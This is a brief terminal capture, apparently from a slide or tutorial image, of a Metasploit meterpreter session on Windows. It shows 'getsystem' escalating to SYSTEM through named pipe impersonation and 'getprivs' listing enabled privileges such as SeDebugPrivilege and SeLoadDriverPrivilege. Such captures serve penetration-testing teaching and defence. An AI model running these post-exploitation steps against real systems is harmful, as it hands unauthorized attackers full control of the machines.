 meterpreter > pwd
C:\Windows\system32
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin))
.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege